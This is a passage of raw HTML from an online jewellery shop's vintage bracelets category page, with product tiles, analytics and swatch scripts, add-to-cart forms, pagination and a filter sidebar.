        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Bracciale Croce Rossa&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Bracciale Croce Rossa&quot;,&quot;id&quot;:&quot;6086&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:35}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-croce-rossa.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-croce-rossa.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-6086">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/c/_/c_r_croce-rossa-web_1_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="Bracciale&#x20;Croce&#x20;Rossa"/></span>
</span>
<style>.product-image-container-6086 {
    width: 280px;
}
.product-image-container-6086 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6086");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6086  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Bracciale Croce Rossa&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Bracciale Croce Rossa&quot;,&quot;id&quot;:&quot;6086&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:35}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-croce-rossa.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-croce-rossa.html">
                                Bracciale Croce Rossa                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6086" data-price-box="product-id-6086"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-6086"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-6086"
         data-role="swatch-option-6086"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-6086]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1996","label":"Intense_Red","products":["6085"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"6085":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"6086","chooseText":"Choose an Option...","images":[],"index":{"6085":{"144":"1996"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.537"},"6085":{"sku_value":"A10.537 70030","is_in_stock":true,"qty":193}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"6085":"A10.537 70030"}},
                    "jsonSwatchConfig": {"144":{"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_r_croce-rossa-web_1_2.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_r_croce-rossa-web_1_2.jpg","label":"Intense_Red"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-6086]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.537" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/6086/" method="post">
                                            <input type="hidden" name="product" value="6086">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":6086,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"6086","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Clover 1 Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Clover 1 Bracelet&quot;,&quot;id&quot;:&quot;5965&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Bracelets&quot;,&quot;position&quot;:36}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/clover-1.html';return false; }});"                            href="https://www.crucianic.com/en_EN/clover-1.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-5965">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/c/h/chocolate_g840.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="Clover&#x20;1&#x20;Bracelet"/></span>
</span>
<style>.product-image-container-5965 {
    width: 280px;
}
.product-image-container-5965 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5965");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5965  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Clover 1 Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Clover 1 Bracelet&quot;,&quot;id&quot;:&quot;5965&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Bracelets&quot;,&quot;position&quot;:36}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/clover-1.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/clover-1.html">
                                Clover 1 Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5965" data-price-box="product-id-5965"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5965"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-5965"
         data-role="swatch-option-5965"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-5965]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2260","label":"Silver_Black_Lurex","products":["5962"]},{"id":"2263","label":"Red_Lurex","products":["5964"]},{"id":"2265","label":"Rose_Pink_Lurex","products":["5960"]},{"id":"2266","label":"PearlPink_Lurex","products":["5959"]},{"id":"2267","label":"Lavender_Lurex","products":["5957"]},{"id":"2282","label":"Chocolate_Lurex","products":["5958"]},{"id":"2283","label":"White_Gold_Lurex","products":["5963"]},{"id":"2284","label":"Sandalwood_Lurex","products":["5961"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"5962":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5964":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5960":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5959":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5957":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5958":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5963":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5961":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"5965","chooseText":"Choose an Option...","images":[],"index":{"5962":{"144":"2260"},"5964":{"144":"2263"},"5960":{"144":"2265"},"5959":{"144":"2266"},"5957":{"144":"2267"},"5958":{"144":"2282"},"5963":{"144":"2283"},"5961":{"144":"2284"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"CB.001"},"5962":{"sku_value":"CB.001-G838 Silver Black Lurex","is_in_stock":true,"qty":92},"5964":{"sku_value":"CB.001-G886 Red Lurex","is_in_stock":true,"qty":88},"5960":{"sku_value":"CB.001-G889 Rose Pink Lurex","is_in_stock":true,"qty":80},"5959":{"sku_value":"CB.001-S1088 PearlPink Lurex","is_in_stock":true,"qty":84},"5957":{"sku_value":"CB.001-S1090 Lavender Lurex","is_in_stock":true,"qty":91},"5958":{"sku_value":"CB.001-G887 Chocolate Lurex","is_in_stock":true,"qty":82},"5963":{"sku_value":"CB.001-222 White Gold Lurex","is_in_stock":true,"qty":88},"5961":{"sku_value":"CB.001-G820 Sandalwood Lurex","is_in_stock":true,"qty":85}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"5962":"CB.001-G838 Silver Black Lurex","5964":"CB.001-G886 Red Lurex","5960":"CB.001-G889 Rose Pink Lurex","5959":"CB.001-S1088 PearlPink Lurex","5957":"CB.001-S1090 Lavender Lurex","5958":"CB.001-G887 Chocolate Lurex","5963":"CB.001-222 White Gold Lurex","5961":"CB.001-G820 Sandalwood Lurex"}},
                    "jsonSwatchConfig": {"144":{"2260":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/i\/silver_black_g838_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/i\/silver_black_g838_1.jpg","label":"Silver_Black_Lurex"},"2263":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/r\/e\/red_lurex_g886_1_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/r\/e\/red_lurex_g886_1_1.jpg","label":"Red_Lurex"},"2265":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/r\/o\/rose_pink_g889_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/r\/o\/rose_pink_g889_1.jpg","label":"Rose_Pink_Lurex"},"2266":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/p\/e\/pearl_pink_s1088_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/p\/e\/pearl_pink_s1088_1.jpg","label":"PearlPink_Lurex"},"2267":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/a\/lavender_s1090_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/a\/lavender_s1090_1.jpg","label":"Lavender_Lurex"},"2282":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/h\/chocolate_g840_1_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/h\/chocolate_g840_1_1.jpg","label":"Chocolate_Lurex"},"2283":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/w\/h\/white_gold_222_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/w\/h\/white_gold_222_1.jpg","label":"White_Gold_Lurex"},"2284":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/a\/sandalwood_g820_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/a\/sandalwood_g820_1.jpg","label":"Sandalwood_Lurex"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-5965]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="CB.001" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/5965/" method="post">
                                            <input type="hidden" name="product" value="5965">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":5965,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"5965","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.crucianic.com\/en_EN\/bracelets\/vintage.html?p=3","formKey":"DyJVsQH6i0r1XpfK","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action&#x20; previous"
                       href="https://www.crucianic.com/en_EN/bracelets/vintage.html?p=2"
                       title="Previous">
                        <span class="label">Page</span>
                        <span>Previous</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html" class="page">
                            <span class="label">Page</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>3</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.crucianic.com/en_EN/bracelets/vintage.html?p=4"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                                            selected="selected"
                    >
                    36                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                 "catalogAddToCart": {
                    "product_sku": "CB.001"
                }
            }
        }
        </script>
        <script type="text/x-magento-init">
    {
        "*": {
                "Amasty_Conf/js/product/list/flipper": {
                    "data": [{"product_id":"4728","img_src":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/f\/_\/f_e_ferro_di_cavallo_giallo_fluo_71901_1.jpg","flipper":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/f\/_\/f_e_ferro_di_cavallo_giallo_fluo_71901_1.jpg"},{"product_id":"5271","img_src":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/b\/_\/b_r_bracc-poker-nero.jpg","flipper":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/b\/_\/b_r_bracc-poker-nero.jpg"},{"product_id":"3090","img_src":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/l\/_\/l_i_linee_circoletto_g948_pidgeon_b_2.jpg","flipper":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/l\/_\/l_i_linee_circoletto_g948_pidgeon_b_2.jpg"},{"product_id":"3336","img_src":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/c\/_\/c_h_chocolate_lurex_7.jpg","flipper":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/p\/_\/p_a_pack_3_63.jpg"},{"product_id":"4100","img_src":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/d\/_\/d_e_delfino_azzurro_bianco_70097_70002_1.jpg","flipper":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/d\/_\/d_e_delfino_azzurro_bianco_70097_70002_1.jpg"},{"product_id":"3819","img_src":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/1\/_\/1_0_10983_1.jpg","flipper":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/1\/_\/1_0_10983_1.jpg"},{"product_id":"4237","img_src":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/g\/_\/g_i_giallo_1_1.jpg","flipper":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/g\/_\/g_i_giallo_1_1.jpg"},{"product_id":"6015","img_src":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/b\/r\/brave-cru.jpg","flipper":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/b\/r\/brave-cru.jpg"},{"product_id":"5965","img_src":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/c\/h\/chocolate_g840.jpg","flipper":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/f26e4da866383f9b317be7dbb0e1d2c3\/p\/a\/packaging_clover_1.jpg"}]            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.crucianic.com\/en_EN\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
{
    "body": {
        "Amasty_Xnotif/js/category_subscribe": {
            "usePopup": "1",
            "popup": []
        }
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Amasty_Xnotif/js/category/configurable": {"ids":["4728","5271","4162","3090","5731","4309","3838","3853","3860","3869","3876","3887","3900","3909","3923","3936","3943","5721","4391","4485","4746","3336","3299","3864","4899","4971","4985","4100","3819","5173","4237","6015","5034","3845","6086","5965"],"url":"https:\/\/www.crucianic.com\/en_EN\/xnotif\/category\/index\/"}    }
}
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Category</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?cat=17"
                    rel="nofollow"
                >Macramè Bracelets<span
                        class="count">60<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?cat=24"
                    rel="nofollow"
                >Woman<span
                        class="count">42<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?cat=38"
                    rel="nofollow"
                >Man<span
                        class="count">15<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?cat=27"
                    rel="nofollow"
                >Unisex<span
                        class="count">15<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?cat=48"
                    rel="nofollow"
                >Kid<span
                        class="count">10<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?cat=59"
                    rel="nofollow"
                >Jewels<span
                        class="count">30<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?cat=69"
                    rel="nofollow"
                >Silver Bracelets<span
                        class="count">12<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?cat=35"
                    rel="nofollow"
                >Zodiac<span
                        class="count">12<span
                            class="filter-count-label">item</span></span>
